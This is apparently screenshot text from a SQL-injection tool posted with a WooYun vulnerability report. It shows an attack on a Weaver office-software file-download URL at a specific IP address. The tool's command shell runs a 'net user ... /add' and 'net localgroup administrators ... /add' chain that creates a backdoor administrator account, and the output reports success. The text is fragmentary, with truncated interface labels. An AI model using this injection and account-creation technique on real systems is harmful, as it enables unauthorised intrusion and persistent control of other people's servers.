 Target: http://121.14.118.250:8088/weaver/weaver.email.FileDownloadLocation?download=1&fileid=2
Keyword: Auto Detect Syntax: Auto Detect Analyze P
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Sa
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Command: net user mango1 mango1 /add && net localgroup administrators mango1 /add
Execute xp_exec os_ex RD
命令成功完成。
命令成功完成。
Status: I'm IDLE C
Executing command: net user mango1 mango1 /add && net localgroup administrators mango1 /add
Creating temp table successful
Executing and dumping successful
Merging results successful
Results received (16 bytes)
Removing temp table successful
www.wooyun.org